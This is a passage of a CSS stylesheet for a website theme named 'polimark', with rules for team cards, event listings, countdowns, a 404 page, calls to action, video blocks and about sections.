.team-card-two__social__item+.team-card-two__social__item {
margin-top: 20px;
}
.team-card-two__content {
text-align: center;
}
.team-card-two__title {
margin: 0;
line-height: 1;
color: var(--polimark-color-black, #11134f);
font-size: 30px;
font-weight: 800;
margin-top: 25px;
}
.team-card-two__designation {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
line-height: 1;
margin-top: 17px;
}
.volunteer-feature .block-heading {
margin-bottom: 40px;
}
@media (min-width: 992px) {
.volunteer-feature .row {
--bs-gutter-y: 45px;
}
}
.volunteer-feature-card {
position: relative;
padding-left: 77px;
}
.volunteer-feature-card i {
position: absolute;
top: calc(50% - 28.5px);
left: 0;
width: 57px;
height: 57px;
background-color: var(--polimark-color-background-primary, #32369a);
display: flex;
align-items: center;
justify-content: center;
font-size: 20px;
color: #fff;
border-radius: 50%;
transform: scale(1);
transition: transform 500ms ease, background 500ms ease;
}
.volunteer-feature-card:hover i {
transform: scale(0.85);
background-color: var(--polimark-color-base, #f5381f);
}
.volunteer-feature-card p {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 36px;
font-weight: 500;
}
.team-two-carousel .block-heading {
margin-bottom: 50px;
}
.team-two-carousel .owl-dots {
display: none;
}
.team-two-carousel .container-fluid {
padding-left: 15px;
padding-right: 15px;
}
@media (min-width: 992px) {
.team-two-carousel .container-fluid {
padding-left: 30px;
padding-right: 30px;
}
}
@media (min-width: 1200px) {
.team-two-carousel .container-fluid {
padding-left: 60px;
padding-right: 60px;
}
}
@media (min-width: 1440px) {
.team-two-carousel .container-fluid {
padding-left: 190px;
padding-right: 190px;
}
} .gallery-section .gallery-item {
display: block;
}
.gallery-section .gallery-item .image-box {
border-radius: 18px;
overflow: hidden;
background-color: var(--polimark-color-base, #f5381f);
}
.gallery-section .gallery-item .image-box img {
width: 100%;
border-radius: 18px;
transition: all 500ms ease;
display: block;
}
.gallery-section .gallery-item .lightbox-image {
display: block;
}
.gallery-section .gallery-item .image-box {
position: relative;
}
.gallery-section .gallery-item__arrow {
width: 44px;
height: 44px;
position: absolute;
top: 50%;
left: 50%;
transform: translateY(-50%) translateX(-50%);
display: flex;
justify-content: center;
align-items: center;
opacity: 0;
visibility: hidden;
transition: opacity 500ms ease, visibility 500ms ease;
z-index: 20;
}
.gallery-section .gallery-item__arrow::before {
content: '';
width: 4px;
height: 100%;
background-color: #fff;
border-radius: 2px;
display: block;
position: absolute;
}
.gallery-section .gallery-item__arrow::after {
content: '';
width: 100%;
height: 4px;
background-color: #fff;
border-radius: 2px;
display: block;
}
.gallery-section .gallery-item:hover .image-box img {
opacity: 0.15;
}
.gallery-section .gallery-item:hover .gallery-item__arrow {
opacity: 1;
visibility: visible;
} .recent-events-card .recent-events-card__image {
position: relative;
overflow: hidden;
}
.recent-events-card .recent-events-card__image img {
width: 100%;
border-radius: var(--polimark-border-radius, 8px);
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.recent-events-card__date {
position: absolute;
top: 10px;
right: 10px;
width: 62px;
height: 62px;
background-color: var(--polimark-color-black, #11134f);
text-align: center;
display: flex;
justify-content: center;
align-items: center;
color: #fff;
border-radius: var(--polimark-border-radius, 8px);
font-size: 16px;
font-weight: 800;
padding-left: 10px;
padding-right: 10px;
line-height: 1.2em;
}
.recent-events-card .single-event-post__meta {
margin: 0;
}
.recent-events-card__content {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
border-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: 0;
border-top-right-radius: 0;
padding-top: 21px;
padding-bottom: 30px;
padding-left: 30px;
padding-right: 30px;
transition: all 500ms ease;
background-color: #fff;
}
@media (min-width: 375px) {
.recent-events-card__content {
padding-top: 31px;
padding-bottom: 40px;
padding-left: 40px;
padding-right: 40px;
}
}
.recent-events-card:hover .recent-events-card__content {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.recent-events-card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 26px;
line-height: 36px;
font-weight: 800;
}
.recent-events-card__title a {
text-decoration: none;
color: inherit;
transition: all 500ms ease;
}
.recent-events-card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.recent-events-card__link {
display: inline-flex;
align-items: center;
justify-content: center;
text-align: center;
font-size: 12px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
border-radius: var(--polimark-border-radius, 8px);
background-color: var(--polimark-color-gray, #efeff7);
text-decoration: none;
text-transform: uppercase;
padding-top: 3.5px;
padding-bottom: 3.5px;
padding-left: 17.5px;
padding-right: 17.5px;
transition: all 500ms ease;
margin-top: 20px;
}
.recent-events-card__link:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.recent-events {
padding-bottom: 120px;
}
.recent-events .block-heading {
margin-bottom: 50px;
}
.recent-events .owl-dots {
display: none;
}
.recent-events-carousel .owl-stage-outer {
overflow: visible;
}
.recent-events-carousel .owl-item {
opacity: 0;
visibility: hidden;
transition: opacity 500ms ease, visibility 500ms ease;
}
.recent-events-carousel .owl-item.active {
opacity: 1;
visibility: visible;
}
.single-event-post {
padding-top: 120px;
padding-bottom: 120px;
}
.single-event-post__image {
position: relative;
}
.single-event-post__image img {
border-radius: var(--polimark-border-radius, 8px);
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.single-event-post__date {
width: 62px;
height: 62px;
background-color: var(--polimark-color-black, #11134f);
display: flex;
align-items: center;
justify-content: center;
color: #fff;
position: absolute;
top: 10px;
right: 10px;
border-radius: var(--polimark-border-radius, 8px);
font-size: 16px;
font-weight: 800;
line-height: 1.2em;
padding: 10px;
text-align: center;
}
.single-event-post__content {
border-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: 0;
border-top-right-radius: 0;
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
padding-top: 35px;
padding-left: 40px;
padding-right: 40px;
}
.single-event-post__text {
margin-top: 25px;
}
.single-event-post__text p {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 34px;
font-weight: 500;
}
.single-event-post__text p+p {
margin-top: 30px;
}
.single-event-post__meta {
display: flex;
align-items: center;
margin: 0;
padding: 0;
margin-bottom: 5px;
}
.single-event-post__meta li {
font-size: 16px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
}
.single-event-post__meta li+li {
margin-left: 17px;
}
.single-event-post__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 3px;
}
.single-event-post__meta li i.fa-location-arrow {
font-size: 14px;
margin-right: 5px;
}
.single-event-post__title {
margin: 0;
font-size: 36px;
line-height: 48px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
}
.single-event-post__widget {
background-color: var(--polimark-color-gray, #efeff7);
border-radius: 12px;
overflow: hidden;
}
.single-event-post__widget__title {
background-color: var(--polimark-color-primary, #332e98);
font-size: 24px;
font-weight: 800;
color: #fff;
padding-left: 40px;
padding-right: 40px;
margin: 0;
padding-top: 22px;
padding-bottom: 22px;
}
.single-event-post__widget__map__wrapper {
width: 100%;
padding: 40px;
}
.single-event-post__widget__map__wrapper iframe {
width: 100%;
height: 220px;
border-radius: 12px;
}
.single-event-post__widget__list {
margin: 0;
padding: 0;
list-style: none;
padding-top: 40px;
padding-bottom: 40px;
}
.single-event-post__widget__list li {
position: relative;
display: flex;
align-items: center;
padding-left: 40px;
padding-right: 40px;
line-height: 1;
}
.single-event-post__widget__list li+li {
margin-top: 22px;
}
.single-event-post__widget__list li i {
font-size: 16px;
color: var(--polimark-color-base, #f5381f);
width: 16px;
text-align: center;
display: flex;
justify-content: center;
line-height: 1;
margin-right: 20px;
}
.single-event-post__widget__list li strong {
font-size: 18px;
line-height: 1;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.single-event-post__widget__list li span {
font-size: 18px;
line-height: 1;
font-weight: 600;
color: var(--polimark-color-text, #797889);
margin-left: auto;
}
.single-event-post__widget__speakers {
margin: 0;
padding: 0;
padding-top: 40px;
padding-bottom: 40px;
}
.single-event-post__widget__speakers li {
padding-left: 40px;
padding-right: 40px;
position: relative;
display: flex;
align-items: center;
flex-wrap: wrap;
flex-direction: column;
text-align: center;
}
@media (min-width: 450px) {
.single-event-post__widget__speakers li {
flex-direction: row;
text-align: left;
}
}
.single-event-post__widget__speakers li+li {
margin-top: 20px;
}
.single-event-post__widget__speakers li img {
border-radius: 50%;
margin-bottom: 20px;
}
@media (min-width: 450px) {
.single-event-post__widget__speakers li img {
margin-bottom: 0;
}
}
.single-event-post__widget__speakers__content {
margin-left: 0;
}
@media (min-width: 450px) {
.single-event-post__widget__speakers__content {
margin-left: 20px;
}
}
.single-event-post__widget__speakers__name {
margin: 0;
font-size: 21px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
line-height: 1;
margin-bottom: 10px;
}
.single-event-post__widget__speakers__designation {
color: var(--polimark-color-text, #797889);
line-height: 1;
font-weight: 500;
font-size: 16px;
margin: 0;
}
.single-event-post__widget+.single-event-post__widget {
margin-top: 30px;
}
.single-event-post__content {
padding-bottom: 40px;
}
.event-card {
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.event-card:hover {
box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.event-card__image {
flex-shrink: 0;
width: 100%;
margin-right: 0;
}
@media (min-width: 768px) {
.event-card__image {
width: 152px;
margin-right: 40px;
}
}
.event-card__image img {
width: 100%;
}
.event-card__inner {
background-color: #fff;
display: flex;
overflow: hidden;
border-radius: var(--polimark-border-radius, 8px);
padding-right: 30px;
flex-direction: column;
align-items: flex-start;
padding-right: 0;
}
@media (min-width: 768px) {
.event-card__inner {
padding-right: 30px;
flex-direction: row;
align-items: center;
}
}
.event-card__date {
display: flex;
align-items: center;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
}
.event-card__date>i {
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
margin-right: 8px;
}
.event-card__title {
margin: 0;
font-size: 20px;
line-height: 36px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.event-card__title a {
color: inherit;
transition: all 500ms ease;
}
.event-card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.event-card__content {
padding: 30px;
}
@media (min-width: 768px) {
.event-card__content {
padding: 0;
}
}
.event-two {
background-color: var(--polimark-color-gray, #efeff7);
border-bottom-left-radius: 18px;
padding-top: 80px;
padding-bottom: 80px;
padding-left: 15px;
padding-right: 15px;
position: relative;
}
@media (min-width: 1200px) {
.event-two {
padding-left: 120px;
padding-right: 0px;
padding-top: 120px;
padding-bottom: 120px;
}
}
.event-two::before {
content: '';
width: 100000px;
left: 100%;
position: absolute;
top: 0;
height: 100%;
background-color: var(--polimark-color-gray, #efeff7);
display: none;
}
@media (min-width: 1200px) {
.event-two::before {
display: block;
}
}
.event-two .row {
margin-bottom: 0;
margin-top: 0;
}
.event-two .row [class*=col-]:first-child {
margin-top: 0;
} .coming-soon .inner-container {
border-top-right-radius: 18px;
border-top-left-radius: 18px;
background-color: var(--polimark-color-base, #f5381f);
padding: 40px;
}
@media (min-width: 1200px) {
.coming-soon .inner-container {
padding-left: 60px;
padding-right: 60px;
padding-top: 63px;
padding-bottom: 63px;
}
}
.coming-soon .row {
--bs-gutter-y: 0;
}
.coming-soon__title {
margin: 0;
color: #fff;
font-size: 36px;
font-weight: 800;
margin-bottom: 5px;
}
.coming-soon__text {
margin: 0;
color: #fff;
font-size: 18px;
font-weight: 500;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.coming-soon__text {
margin-bottom: 0;
}
}
.coming-soon .countdown-one__list {
display: grid;
grid-gap: 10px;
margin: 0;
grid-template-columns: repeat(2, 1fr);
}
@media (min-width: 1200px) {
.coming-soon .countdown-one__list {
padding-left: 32px;
grid-template-columns: repeat(4, 1fr);
}
}
.coming-soon .countdown-one__list li {
border-radius: 8px;
background-color: #fff;
display: flex;
align-items: center;
text-align: center;
justify-content: center;
padding-top: 27px;
padding-bottom: 27px;
}
.coming-soon .countdown-one__list li span {
font-size: 30px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
line-height: 1;
display: block;
}
.coming-soon .countdown-one__list li i {
margin-top: 10px;
color: var(--polimark-color-text, #797889);
line-height: 1;
display: block;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.coming-soon-two .block-heading {
margin-bottom: 40px;
}
.coming-soon-two__content {
margin-bottom: 45px;
}
.coming-soon-two__content p {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 34px;
font-weight: 500;
}
.coming-soon-two__content p+p {
margin-top: 35px;
}
.coming-soon-two__content p strong {
color: var(--polimark-color-primary, #332e98);
font-weight: 600;
font-size: 22px;
}
.coming-soon-two__item__title {
margin: 0;
display: flex;
align-items: center;
font-size: 20px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-bottom: 7px;
}
.coming-soon-two__item__title i {
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
margin-right: 8px;
transform: rotate(0deg);
transition: transform 500ms ease;
}
.coming-soon-two__item__title:hover i {
transform: rotate(180deg);
}
.coming-soon-two__item__text {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 16px;
line-height: 34px;
font-weight: 500;
}
.coming-soon-two__countdown {
display: grid;
grid-gap: 12px;
grid-template-columns: repeat(2, 1fr);
margin: 0;
margin-top: 50px;
}
@media (min-width: 992px) {
.coming-soon-two__countdown {
grid-template-columns: repeat(4, 1fr);
}
}
.coming-soon-two__countdown li {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
text-align: center;
}
.coming-soon-two__countdown li span {
color: var(--polimark-color-black, #11134f);
font-size: 30px;
font-weight: 800;
line-height: 1;
display: block;
width: 100%;
padding-top: 40px;
}
.coming-soon-two__countdown li i {
font-style: normal;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
display: block;
background-color: var(--polimark-color-gray, #efeff7);
line-height: 47px;
margin-top: 40px;
} .error-section {
padding-top: 120px;
padding-bottom: 120px;
}
.error-section .content {
text-align: center;
}
.error-section #error-404 {
margin-bottom: 45px;
}
.error-section h2 {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 40px;
font-weight: 800;
max-width: 434px;
margin-left: auto;
margin-right: auto;
}
@media (min-width: 481px) {
.error-section h2 {
font-size: 50px;
}
}
.error-section .text {
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
margin-bottom: 30px;
margin-top: 25px;
}
.error-section .thm-btn {
padding: 17px 12px;
padding-left: 39px;
}
.error-section .error-form {
width: 100%;
max-width: 656px;
margin-left: auto;
margin-right: auto;
position: relative;
margin-bottom: 20px;
}
.error-section .error-form input[type=text] {
outline: none;
border: none;
box-shadow: none;
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
display: block;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.error-section .error-form ::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
}
.error-section .error-form button[type=submit] {
outline: none;
border: none;
box-shadow: none;
width: auto;
padding: 0;
background-color: transparent;
color: var(--polimark-color-base, #f5381f);
position: absolute;
top: 50%;
right: 30px;
transform: translateY(-50%);
font-size: 22px;
} .call-to-action {
position: relative;
}
.call-to-action .inner-container {
border-top-left-radius: 18px;
border-top-right-radius: 18px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
text-align: center;
padding: 20px;
padding-top: 40px;
padding-bottom: 40px;
}
@media (min-width: 992px) {
.call-to-action .inner-container {
padding-left: 60px;
padding-right: 60px;
align-items: center;
justify-content: space-between;
padding-top: 70px;
padding-bottom: 70px;
flex-direction: row;
text-align: left;
}
}
.call-to-action .thm-btn {
padding-top: 17px;
padding-bottom: 17px;
background-color: var(--polimark-color-black, #11134f);
}
@media (max-width: 320px) {
.call-to-action .thm-btn {
font-size: 15px;
padding-left: 24px;
}
.call-to-action .thm-btn i {
width: 30px;
height: 30px;
font-size: 14px;
}
}
.call-to-action .thm-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.call-to-action .thm-btn:hover i {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.call-to-action__title {
margin: 0;
color: #fff;
font-weight: 800;
font-size: 35px;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.call-to-action__title {
margin-bottom: 0;
font-size: 40px;
}
}
.call-to-action__title br {
display: none;
}
@media (min-width: 992px) {
.call-to-action__title br {
display: inherit;
}
}
.call-to-action-two {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 10px;
}
@media (min-width: 992px) {
.call-to-action-two {
grid-template-columns: repeat(2, 1fr);
}
}
.call-to-action-two .inner-container {
padding-top: 100px;
padding-bottom: 100px;
position: relative;
overflow: hidden;
text-align: center;
padding-left: 15px;
padding-right: 15px;
}
.call-to-action-two .inner-container:nth-child(odd),
.call-to-action-two .inner-container:nth-child(odd) .call-to-action-two__background-image {
background-color: var(--polimark-color-background-primary, #32369a);
border-top-right-radius: 18px;
border-bottom-right-radius: 18px;
}
.call-to-action-two .inner-container:nth-child(even),
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__background-image {
background-color: var(--polimark-color-base, #f5381f);
border-top-left-radius: 18px;
border-bottom-left-radius: 18px;
}
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__button .thm-btn {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__button .thm-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__button .thm-btn:hover>i {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.call-to-action-two__background-image {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
background-repeat: no-repeat;
background-size: cover;
mix-blend-mode: luminosity;
opacity: 0.1;
}
.call-to-action-two__title {
position: relative;
margin: 0;
color: #fff;
font-size: 40px;
font-weight: 800;
margin-bottom: 40px;
}
.call-to-action-two__title br {
display: none;
}
@media (min-width: 1200px) {
.call-to-action-two__title br {
display: inherit;
}
}
@media (min-width: 1200px) {
.call-to-action-two__title {
font-size: 50px;
}
}
.call-to-action-two__button {
position: relative;
}
.call-to-action-two__button .thm-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.call-to-action-two__button .thm-btn:hover>i {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.need-help {
padding: 40px;
padding-bottom: 33px;
padding-top: 35px;
border-radius: 18px;
background-color: var(--polimark-color-background, #0f1149);
}
.need-help__title {
margin: 0;
color: #fff;
font-size: 24px;
font-weight: 800;
}
.need-help__text {
margin: 0;
font-size: 18px;
line-height: 34px;
color: #afb0d3;
font-weight: 500;
margin-top: 40px;
margin-bottom: 30px;
}
.need-help__phone {
display: flex;
align-items: center;
font-size: 30px;
color: #fff;
font-weight: 500;
}
.need-help__phone i {
font-size: 24px;
color: var(--polimark-color-base, #f5381f);
margin-right: 12px;
} .facts-section {
position: relative;
}
.facts-section .counter-column {
text-align: center;
}
.facts-section .counter-column .content>i {
width: 120px;
height: 120px;
background: var(--polimark-color-black, #11134f);
display: flex;
justify-content: center;
align-items: center;
text-align: center;
color: #fff;
font-size: 64px;
margin-left: auto;
margin-right: auto;
border-radius: 50%;
transition: all 500ms ease;
}
.facts-section .counter-column .content>i::before {
display: block;
transform: scale(1);
transition: transform 500ms ease;
}
.facts-section .counter-column .content>i:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.facts-section .counter-column .content>i:hover::before {
transform: scale(0.9);
}
.facts-section .count-outer {
display: flex;
align-items: center;
justify-content: center;
text-align: center;
font-size: 72px;
color: var(--polimark-color-base, #f5381f);
line-height: 1;
font-weight: 800;
text-transform: lowercase;
margin-top: 10px;
margin-bottom: 10px;
}
.facts-section .count-outer span {
line-height: 1;
display: block;
}
.facts-section .counter-title {
margin: 0;
line-height: 1;
color: #fff;
font-weight: 500;
font-size: 30px;
text-align: center;
} .video-one {
background-color: var(--polimark-color-black, #11134f);
padding-top: 80px;
padding-bottom: 70px;
}
@media (min-width: 992px) {
.video-one {
padding-top: 120px;
padding-bottom: 110px;
}
}
@media (min-width: 992px) {
.video-one .row {
--bs-gutter-y: 0px;
align-items: center;
}
}
.video-one .jarallax-img {
opacity: 0.2;
}
.video-one .block-heading__title {
color: #fff;
}
.video-one .block-heading__title br {
display: none;
}
@media (min-width: 768px) {
.video-one .block-heading__title br {
display: inherit;
}
}
@media (min-width: 992px) {
.video-one .block-heading__title {
font-size: 70px;
}
}
.video-one .block-heading__paragraph {
margin: 0;
color: #fff;
opacity: 0.8;
font-size: 18px;
font-weight: 500;
margin-top: 35px;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.video-one .block-heading__paragraph {
margin-bottom: 0;
}
}
.video-one .block-heading__paragraph br {
display: none;
}
@media (min-width: 768px) {
.video-one .block-heading__paragraph br {
display: inherit;
}
}
.video-one__text {
margin: 0;
color: #fff;
font-size: 50px;
font-family: var(--polimark-font-two, "reeyregular", sans-serif);
text-align: center;
line-height: 1.3;
margin-top: 50px;
}
@media (min-width: 992px) {
.video-one__text {
line-height: 1;
text-align: left;
margin-top: 0;
}
}
.video-one .video-one__btn {
width: 117px;
height: 117px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
margin-left: auto;
margin-right: auto;
color: #fff;
font-size: 30px;
border-radius: 50%;
margin-bottom: 30px;
transition: all 500ms ease;
position: relative;
}
@media (min-width: 992px) {
.video-one .video-one__btn {
margin-right: 0;
}
}
.video-one .video-one__btn .ripple {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 155px;
height: 155px;
border-radius: 50%;
border: 1px solid rgba(255, 255, 255, 0.2);
}
.video-one .video-one__btn .ripple:before,
.video-one .video-one__btn .ripple:after {
position: absolute;
top: 50%;
left: 50%;
width: 155px;
height: 155px;
border-radius: 50%;
transform: translate(-50%, -50%);
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
animation: ripple 3s infinite;
}
.video-one .video-one__btn .ripple:before {
animation-delay: 0.9s;
content: "";
position: absolute;
}
.video-one .video-one__btn .ripple:after {
animation-delay: 0.6s;
content: "";
position: absolute;
}
@keyframes ripple {
70% {
box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);
}
100% {
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
}
}
.video-one .video-one__btn:hover {
background-color: #fff;
color: var(--polimark-color-base, #f5381f);
}
.video-two .inner-container {
border-radius: 18px;
overflow: hidden;
padding-top: 80px;
padding-bottom: 80px;
background-size: cover;
background-position: center center;
width: 100%;
max-width: 970px;
margin-left: auto;
margin-right: auto;
}
@media (min-width: 992px) {
.video-two .inner-container {
padding-top: 170px;
padding-bottom: 170px;
}
}
.video-two .video-two__btn {
width: 117px;
height: 117px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
margin-left: auto;
margin-right: auto;
color: #fff;
font-size: 30px;
border-radius: 50%;
transition: all 500ms ease;
position: relative;
}
.video-two .video-two__btn .ripple {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 155px;
height: 155px;
border-radius: 50%;
border: 1px solid rgba(255, 255, 255, 0.2);
}
.video-two .video-two__btn .ripple:before,
.video-two .video-two__btn .ripple:after {
position: absolute;
top: 50%;
left: 50%;
width: 155px;
height: 155px;
border-radius: 50%;
transform: translate(-50%, -50%);
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
animation: ripple 3s infinite;
}
.video-two .video-two__btn .ripple:before {
animation-delay: 0.9s;
content: "";
position: absolute;
}
.video-two .video-two__btn .ripple:after {
animation-delay: 0.6s;
content: "";
position: absolute;
}
@keyframes ripple {
70% {
box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);
}
100% {
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
}
}
.video-two .video-two__btn:hover {
background-color: #fff;
color: var(--polimark-color-base, #f5381f);
} .twitter-one {
background-color: var(--polimark-color-gray, #efeff7);
padding-bottom: 55px;
}
@media (min-width: 992px) {
.twitter-one {
padding-bottom: 95px;
}
}
.twitter-one .container {
position: relative;
}
.twitter-one__icon {
background-color: var(--polimark-color-primary, #332e98);
width: 117px;
height: 117px;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
color: #fff;
font-size: 60px;
margin-left: auto;
margin-right: auto;
position: relative;
top: calc(-117px / 2);
margin-bottom: calc(-117px / 2);
border-radius: 50%;
}
.twitter-one .ctf-tweets {
margin-top: 22px;
}
.twitter-one .ctf-item {
display: flex;
flex-direction: column-reverse;
justify-content: center;
align-items: center;
text-align: center;
}
.twitter-one #ctf p.ctf-tweet-text {
font-size: 22px;
font-weight: 500;
line-height: 1.87em !important;
font-family: var(--polimark-font, "Barlow", sans-serif);
color: var(--polimark-color-black, #11134f);
width: 100%;
max-width: 1000px;
margin-left: auto !important;
margin-right: auto !important;
margin-bottom: 20px !important;
}
@media (min-width: 992px) {
.twitter-one #ctf p.ctf-tweet-text {
font-size: 30px;
margin-bottom: 40px !important;
}
}
.twitter-one #ctf p.ctf-tweet-text a {
color: var(--polimark-color-primary, #332e98);
transition: all 500ms ease;
}
.twitter-one #ctf p.ctf-tweet-text br {
display: none;
}
.twitter-one .ctf-verified,
.twitter-one .ctf-screename-sep,
.twitter-one .ctf-author-name {
display: none !important;
}
.twitter-one .ctf-author-screenname {
font-size: 18px !important;
font-weight: 800;
color: var(--polimark-color-base, #f5381f) !important;
}
.twitter-one .ctf-tweet-meta {
color: var(--polimark-color-text, #797889);
font-size: 18px !important;
font-weight: 500;
margin-left: 10px !important;
}
.twitter-one .owl-dots {
display: flex;
align-items: center;
justify-content: center;
text-align: center;
margin-top: 35px;
display: none !important;
}
.twitter-one .owl-dots .owl-dot+.owl-dot {
margin-left: 10px;
}
.twitter-one .owl-dots .owl-dot.active span {
opacity: 1;
}
.twitter-one .owl-dots .owl-dot span {
display: block;
width: 12px;
height: 12px;
border-radius: 50%;
background-color: var(--polimark-color-black, #11134f);
opacity: 0.2;
transition: all 500ms ease;
} .about-one {
overflow: hidden;
}
.about-one__btn {
padding-top: 17px;
padding-bottom: 17px;
}
.about-one .block-heading__title br {
display: none;
}
@media (min-width: 768px) {
.about-one .block-heading__title br {
display: inherit;
}
}
@media (min-width: 992px) {
.about-one .block-heading__title br {
display: none;
}
}
@media (min-width: 1200px) {
.about-one .block-heading__title br {
display: inherit;
}
}
.about-one__text {
margin-top: 40px;
margin-bottom: 50px;
}
@media (min-width: 768px) {
.about-one__text {
max-width: 500px;
}
}
.about-one__text p {
font-size: 18px;
line-height: 34px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin: 0;
}
.about-one__text p+p {
margin-top: 30px;
}
.about-one__text p strong {
font-size: 22px;
line-height: 34px;
font-weight: 600;
color: var(--polimark-color-primary, #332e98);
}
@media (min-width: 768px) {
.about-one .about-one__gallery {
width: 100%;
max-width: 570px;
height: 520px;
margin-top: 30px;
}
}
@media (min-width: 992px) {
.about-one .about-one__gallery {
margin-top: 0;
}
}
.about-one .about-one__gallery img {
border-radius: 12px;
margin-top: 30px;
}
@media (min-width: 768px) {
.about-one .about-one__gallery img {
margin-top: 0;
}
}
.about-one__gallery {
position: relative;
}
.about-one__gallery::before {
content: '';
width: 54px;
height: 54px;
background-color: var(--polimark-color-background-primary, #32369a);
position: absolute;
top: 45px;
right: 90px;
clip-path: polygon(0 0, 77% 0, 100% 100%, 0% 100%);
border-radius: 4px;
-webkit-animation-name: float-bob-y-2;
animation-name: float-bob-y-2;
-webkit-animation-duration: 4s;
animation-duration: 4s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
display: none;
}
@media (min-width: 768px) {
.about-one__gallery::before {
display: block;
}
}
.about-one__gallery::after {
content: '';
width: 40px;
height: 40px;
background-color: var(--polimark-color-base, #f5381f);
position: absolute;
bottom: 70px;
left: 150px;
border-radius: 4px;
clip-path: polygon(0 0, 100% 0%, 77% 100%, 0% 100%);
-webkit-animation-name: float-bob-y;
animation-name: float-bob-y;
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
display: none;
}
@media (min-width: 768px) {
.about-one__gallery::after {
display: block;
}
}
@media (min-width: 768px) {
.about-one__gallery-1 {
position: absolute;
top: 0;
left: 0;
z-index: 2;
}
.about-one__gallery-2 {
position: absolute;
right: -50px;
bottom: 0;
z-index: 1;
}
}
.about-progress__summery {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
line-height: 36px;
margin-top: 37px;
margin-bottom: 40px;
}
.about-progress__list {
margin: 0;
padding: 0;
list-style: none;
margin-bottom: 55px;
}
.about-progress__list li {
position: relative;
color: var(--polimark-color-text, #797889);
font-size: 20px;
font-weight: 500;
padding-left: 40px;
}
.about-progress__list li+li {
margin-top: 10px;
}
.about-progress__list li>i {
font-size: 26px;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
color: var(--polimark-color-base, #f5381f);
}
.about-progress__image {
display: flex;
align-items: center;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
